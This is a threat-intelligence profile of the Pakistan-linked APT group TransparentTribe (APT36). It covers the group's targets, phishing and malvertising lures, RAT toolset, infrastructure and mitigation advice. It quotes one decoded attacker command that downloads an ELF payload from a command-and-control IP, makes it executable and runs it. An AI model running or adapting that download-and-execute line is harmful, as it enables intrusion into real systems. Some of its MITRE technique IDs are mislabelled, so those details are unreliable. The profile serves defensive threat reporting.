TransparentTribe primarily targets Indian government organizations, military personnel, and defense contractors. Its objective is usually to gather sensitive information, conduct cyber espionage, and compromise the security of its targets.
TransparentTribe is known to have exploited various platforms, including Windows and Android, in their endeavours. The threat actors often create fake websites and documents that mimic legitimate government entities or organizations. This can trick targeted users into revealing credentials or downloading malware onto their systems. It has also used custom-developed malware such as the Crimson RAT (Remote Access Trojan) for cyber espionage purposes.

Figure 1 – Cyble Vision Threat Library
Country of Origin
TransparentTribe operates out of Pakistan as an Advanced Persistent Threat (APT) group.
Targeted Country
TransparentTribe primarily targets India and Afghanistan but has been observed targeting various other nations, including Australia, Austria, Azerbaijan, Belgium, Botswana, Bulgaria, Canada, China, Czech, Germany, Iran, Japan, Kazakhstan, Kenya, Malaysia, Mongolia, Nepal, Netherlands, Oman, Pakistan, Romania, Saudi Arabia, Spain, Sweden, Thailand, Turkey, UAE, UK, USA.

Figure 2 – Origin and Targeted Countries (Source: Cyble Vision)
Aliases
APT 36, ProjectM, Mythic Leopard, TEMP.Lapis, Copper Fieldstone, Earth Karkaddan, STEPPY-KAVACH, Green Havildar and APT-C-56
Targeted Sectors
TransparentTribe focuses its attacks on Government & LEA, Education, and Diplomats.
Links to Other APTs
Researchers suspect links between TransparentTribe and, SideCopy and SideWinder APT groups based on the network infrastructure and motivation.
TransparentTribe Lifecycle
Several infection vectors are associated with TransparentTribe, which include malicious document files, PowerPoint files, Excel sheet files, and Linux Desktop entry files. The files include malicious macro files, which initiate further malicious stages. In other campaigns, the groups targeted victims with Google ads and social engineering to download malicious Windows executables and Android applications.

Figure 3 – TransparentTribe APT Lifecycle
Reconnaissance and Resource Development
From observed threat activities, it’s evident that threat actors maintain constant vigilance over recent developments within the defense, diplomacy, and academia-related sectors. Exploiting these updates as lures, groups like TransparentTribe specifically target Indian government-related personnel.
Additionally, TransparentTribe employs Domains with .in as TLD and popular file-sharing platforms such as Google Drive to host malicious files during the initial stages. This tactic renders the identification of malicious network infrastructure challenging. As various government organizations use an indigenous Indian Linux-distributed Bharat Operating System Solutions (BOSS) operating system, threat actors also developed malware targeting Linux-based operating systems.
Initial Infection
The group employs various techniques for initial infection, including phishing emails, Google Ads, and Social engineering. We have curated one sample of each technique.
Phishing
The phishing campaign utilizes customized bait for particular targets. To illustrate, the email mentioned below targeted officials from Indian embassies in Saudi Arabia and Kazakhstan. Both emails were sent from the same IP address (5.189.145[.]248) linked to Contabo GmbH, a hosting provider currently favored by these threat actors.

Figure 4 – Phishing Email Targeting Embassy of India (Source: Proofpoint)
Furthermore, the threat actors also host websites related to governments, using typo-squatted domains to target entities associated with the government.
Malvertising
The threat actor regularly registered new domains and hosted web pages that impersonated the official Kavach application download portal. They then exploited Google Ads’ paid search functionality to promote malicious websites registered by the attacker to the forefront of search results for Kavach-related keywords like “Kavach download” and “Kavach app” when searched from India.
The figure below shows the Google advertising.

Figure 5 – Google advertisement to promote The Kavach app (Source: Zscaler)
Social Engineering
One of the APKs identified earlier communicates with a YouTube channel owned by Piya Sharma, featuring numerous short clips of a woman in different settings. This APK also appropriates the person’s name and appearance. This pattern indicates that the actor persists in employing romance-based social engineering tactics to persuade targets to install the applications, and the false persona of Piya Sharma serves as the primary lure in this scheme.
Execution and Persistence
The intermediate stages differ from one campaign to another. However, all campaigns typically adhere to the pattern of initial infection through phishing or social engineering methods, which may involve malicious documents, phishing websites, or direct delivery of malicious executables. In nearly all cases, the threat actors employ persistence techniques on the victim’s system.
Windows
For Windows systems, the threat actors use phishing emails containing malicious documents, including Microsoft Word and PowerPoint files. The files contain Visual Basic Application macros, which, after execution, drop and execute Remote Access Trojan in the victim system.
Linux

While targeting Linux operating systems, the threat actors used malicious Linux desktop entry files that were dropped using phishing websites. The malicious desktop entry files contain obfuscated commands to download and execute malicious elf files in the system.
The figure below shows one such Desktop Entry file.

Figure 6 – Malicious Desktop Entry File (Source: Zscaler)
Decoded command:
“/usr/bin/wget ‘hxxp://103.2.232[.]82:8081/Tri-Service-Exercise/Delegation_Saudi_Arabia.pdf’ -O /tmp/Delegation_Saudi_Arabia.pdf; /usr/bin/wget ‘hxxp://103.2.232[.]82:8081/ISEPC-12-2023-Agenda-for-meeting/185’ -O /tmp/185.elf; cd /tmp; chmod +x 185.elf;libreoffice /tmp/Delegation_Saudi_Arabia.pdf | ./185”
Android
For Android devices, the attackers used phishing links. The theme of the Android applications varies from fake YouTube to fake online personas. Once the user tries to install the malicious APKs, it asks for various permissions for RAT operations. The figure below shows permissions for one such Android application.

Figure 7 – Permissions Asked by Application (Source: SentinelLabs)
Exploited Vulnerabilities
The Transparent Tribe group has created malicious files to exploit the CVE-2012-0158 and CVE-2010-3333 vulnerabilities to deliver the final payload on the victim’s machine. CVE-2012-0158 is a Microsoft MSCOMCTL.OCX Remote Code Execution Vulnerability and CVE-2010-3333 is a Microsoft Office—Stack-based Buffer Overflow Vulnerability.
Tools used by TransparentTribe
TransparentTribe employs a diverse range of tools as its final payload. These RATs encompass Android RAT, beendoor, Bezigate, Bozok, BreachRAT, CapraRAT, Crimson RAT, DarkComet, Limepad, Luminosity RAT, Mobzsar, MumbaiDown, njRAT, ObliqueRAT, Peppy RAT, QuasarRAT, SilentCMD, Stealth Mango, UPDATESEE, USBWorm, Waizsar RAT. Researchers can correlate ongoing campaigns by analyzing the IPs and domains associated with past attacks, facilitating the identification and tracking the group’s activities.

Figure 8 – TransparentTribe Tools (Source: Cyble Vision)
Android RAT: The Android RAT is an open-source malware that is available for download from GitHub. It functions by embedding the malicious payload within legitimate applications.
beendoor: BEENDOOR is a trojan that operates on XMPP (Extensible Messaging and Presence Protocol). It possesses the ability to capture screenshots of the victim’s desktop.
Bezigate: Bezigate is a type of Trojan horse designed to create a backdoor on the infected computer. It can also download potentially harmful files.
- The Trojan may execute the following actions:
- Enumerate, move, and delete drives.
- Enumerate, move, and delete files.
- Enumerate running processes and Windows titles.
- Enumerate services.
- Enumerate registry values.
- Terminate processes.
- Manipulate window states (maximize, minimize, close)
- Transfer files to and from the compromised system.
- Run shell commands.
- Remove itself from the infected system.
Bozok: Bozok, similar to numerous other widely-used RATs, is accessible without charge. Its creator, who operates under the alias “Slayer616,” has also developed another RAT named Schwarze Sonne, abbreviated as “SS-RAT.” Both of these RATs are freely available and easily accessible. Various APT actors have employed both in past targeted attacks.
BreachRAT: BreachRAT is a backdoor coded in C++. Its name originates from the hardcoded PDB path discovered within the RAT: C:\Work\Breach Remote Administration Tool\Release\Client.pdb. This RAT connects with the IP address 5.189.145.248 for command and control (C2) purposes. This group has previously utilized this IP address with other malware, such as DarkComet and njRAT.
CapraRAT: CapraRat is a modified iteration of an open-source RAT known as AndroRAT. During our analysis of this Android RAT, researchers observed numerous functionalities resembling those found in the Crimson RAT malware typically utilized by the group to compromise Windows systems.
Crimson RAT: Initially detected in 2017, Crimson RAT has subsequently targeted organizations globally. Typically disseminated through phishing emails or by exploiting vulnerabilities in outdated security software, this malware is capable of data exfiltration, user surveillance, and assuming control of compromised systems.
Key functionalities of Crimson RAT comprise:
- Remote manipulation of infected computers
- Theft of sensitive data, including passwords, files, and emails
- User monitoring activities
- Complete takeover of compromised computers
- Locking down infected systems
DarkComet: DarkComet is a Remote Administration Tool (RAT) crafted by Jean-Pierre Lesueur, also known as DarkCoderSc, an autonomous programmer and computer security expert hailing from France. Although the RAT’s inception dates back to 2008, its widespread usage began around the onset of 2012. Despite its discontinuation, partially triggered by its utilization in monitoring activists during the Syrian civil war and the author’s apprehension of potential arrest for undisclosed reasons, DarkComet’s development officially halted indefinitely as of August 2018. Consequently, downloads are no longer accessible through its official website.
Limepad: LimePad is a recently discovered and unreported data exfiltration tool employed by the TransparentTribe APT group. It is disseminated as a Python-based application enclosed within a VHDX file. Its designation as LimePad derives from distinctive strings identified in its initial version.
Luminosity RAT: The stated intent of LuminosityLink appears innocuous: ‘LuminosityLink enables system administrators to efficiently manage multiple computers simultaneously. Our product is well-suited for business proprietors, educational establishments, and Windows system administrators.’
njRAT: njRAT is a RAT designed to covertly gather and steal sensitive data such as login credentials. It is capable of executing keylogger surveillance, remote desktop manipulation, installation of supplementary malicious software, and various other nefarious activities on the victim’s system. Furthermore, njRAT remains an ongoing malware threat, actively disseminated through diverse methods, including spear-phishing, malvertising, exploit kits, and other tactics.
ObliqueRAT: Transparent Tribe has been utilizing ObliqueRAT, a remote access trojan similar to Crimson, since at least 2020. Key capabilities of ObliqueRAT include:
- Ability to execute arbitrary commands on an infected endpoint.
- Ability to exfiltrate files.
- Ability to drop additional files.
- Ability to terminate the process on the infected endpoint, etc.
Peppy RAT: Peppy is a Python-based RAT that shares numerous resemblances or clear parallels with Crimson RAT in various instances. Peppy communicates with its C&C server via HTTP and relies on SQLite for a significant portion of its internal operations and management of exfiltrated files. The primary objective of Peppy appears to be the automated extraction of potentially significant files and keystroke logging. Upon establishing successful communication with its C&C server, Peppy initiates keylogging and file extraction based on customizable search criteria. Exfiltration of files is conducted through HTTP POST requests.
QuasarRAT: Quasar is a swift and nimble remote administration tool developed in C#. This malware, fully operational and open source, is frequently compressed to hinder source analysis. Its applications span from user assistance and routine administrative tasks to employee surveillance, offering superior stability and an intuitive user interface.
SilentCMD: SilentCMD runs a batch file discreetly, bypassing the need to display the command prompt window. If necessary, the console output can be redirected to a log file. This utility facilitates the execution of commands sent from the C&C server, ensuring that all actions are performed without any visible indication to the user.
Stealth Mango: Stealth Mango is Android malware reportedly utilized to effectively infiltrate the mobile devices of government officials, military personnel, healthcare practitioners, and civilians. It’s speculated that the iOS malware, Tangelo, originates from the same developer.
USBWorm: USBWorm was employed to infect thousands of victims, primarily concentrated in Afghanistan and India. This allowed the attacker to download and execute arbitrary files, propagate to removable devices, and steal desired files from infected hosts, even if disconnected from the internet.
Network Activities
The initial infection occurs through well-crafted phishing URLs, which have previously imitated the full URL path of legitimate government website login pages.
From June 2023 onwards, the threat actor has registered multiple domains on a server with the IP address 153.92.220[.]59, associated with the Hostinger ASN. As mentioned earlier, this infrastructure has been implicated in attacks distributing malicious Linux desktop entry files.
While most domains are registered with India (IN) as the registrant country, a few have been registered with Pakistan (PK) as the registrant country. There is also evidence of overlap in C&C infrastructure. Additionally, the threat actors have utilized Google Drive links to host malware.
Relations with other Groups
TransparentTribe shares the same motivations as SideCopy and SideWinder. In certain campaigns, TransparentTribe has utilized the same network infrastructure as SideCopy, indicating that SideCopy operates under the umbrella of TransparentTribe.
Conclusion
APT-36 remains a prominent advanced persistent threat group, concentrating on infiltrating users within Indian governmental entities. This group continually refines its tactics, techniques, and procedures (TTPs), incorporating new tools into its arsenal. Leveraging applications commonly employed within Indian government organizations, APT-36 favored the mode of infiltration via social engineering tactics.
Recommendations:
To mitigate the risk posed by Transparent Tribe and similar threat actors, government agencies and enterprises closely associated with the government sector should consider implementing the following recommendations:
Educate users: Provide regular security awareness training to employees to help them recognize phishing attempts, suspicious emails, and other social engineering tactics commonly employed by Transparent Tribe.
Enable multi-factor authentication (MFA): Implement MFA wherever possible to add an extra layer of security and make it more difficult for Transparent Tribe to gain unauthorized access to accounts and systems.
Regularly update and patch software: Ensure that all software, including operating systems, applications, and plugins, are updated with the latest security patches to address known vulnerabilities exploited by Transparent Tribe.
Use reputable security solutions: Deploy and maintain robust antivirus, anti-malware, and intrusion detection/prevention systems to detect and block malicious activity associated with Transparent Tribe.
Implement network segmentation: Segment your network to limit lateral movement in the event of a breach, preventing Transparent Tribe from quickly accessing sensitive systems and data.
Monitor network traffic: Utilize network monitoring tools to detect and analyze suspicious activity, allowing prompt detection and response to potential Transparent Tribe attacks.
Harden endpoint security: Implement endpoint security measures such as application whitelisting, least privilege access controls, and device encryption to protect endpoints from compromise by Transparent Tribe malware.
Develop an incident response plan: Establish a comprehensive incident response plan outlining procedures for identifying, containing, and mitigating potential Transparent Tribe attacks. Regularly test and update the plan to ensure effectiveness.
MITRE attack Techniques Associated with TransparentTribe

Figure 9 – MITRE ATT&CK (Source: Cyble Vision)
Acquire Infrastructure: Domains (T1583.001): Transparent Tribe utilizes Acquired infrastructure to target victims.
Phishing (T1193): Transparent Tribe is known to use phishing emails to gain initial access to target networks.
Exploit Public-Facing Application (T1190): They may exploit vulnerabilities in publicly accessible applications to gain initial access.
Command and Scripting Interpreter (T1059): Transparent Tribe may execute commands on compromised systems using built-in scripting interpreters.
Scheduled Task (T1053): They may establish persistence by creating scheduled tasks to ensure continued access to compromised systems.
Registry Run Keys / Startup Folder (T1547.001): Transparent Tribe may add malicious entries to the Windows registry or startup folders to achieve persistence.
Obfuscated Files or Information (T1027): They may obfuscate their malware or malicious files to evade detection by security tools.
Deobfuscate/Decode Files or Information (T1140): Transparent Tribe may use techniques to decode or deobfuscate their malicious payloads to bypass detection.
Credential Dumping (T1003): They may attempt to steal credentials stored on compromised systems using tools such as Mimikatz.
System Information Discovery: Transparent Tribe may gather information about compromised systems to facilitate lateral movement and data exfiltration.
Network Share Discovery (T1082): They may explore network shares to identify sensitive data or additional targets within the network.
Remote Desktop Protocol (T1021.001): They may abuse RDP to move laterally within the
Data from Local System (T1005): Transparent Tribe may collect sensitive information, such as documents and credentials, stored on compromised systems.
Data Encrypted (T1573): They may encrypt exfiltrated data to avoid detection during transit.
Exfiltration Over Command and Control Channel (T1041): Transparent Tribe may exfiltrate stolen data over their command and control infrastructure.
Related
如有侵权请联系:admin#unsafe.sh